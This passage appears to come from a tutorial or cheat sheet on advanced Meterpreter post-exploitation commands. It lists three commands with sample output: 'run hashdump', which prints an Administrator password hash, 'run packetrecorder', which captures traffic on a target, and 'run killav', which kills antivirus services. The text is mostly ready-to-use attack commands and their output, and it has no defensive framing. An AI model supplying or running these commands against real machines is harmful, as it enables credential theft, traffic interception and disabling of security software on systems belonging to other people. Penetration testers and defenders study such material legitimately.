 • Advanced Meterpreter Commands
9. System Password Hashes
meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY de4b35306c5f595438a2f78f768772d2...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
10. Get Traffic on a Target Machine
meterpreter > run packetrecorder -i 1
[*] Starting Packet capture on interface 1
[*] Packet capture started
11. Killing Antivirus Softwares
meterpreter > run killav
[*] Killing Antivirus services on the target...
[*] Killing off antidown.exe...
[*] Killing off antidown.exe...
 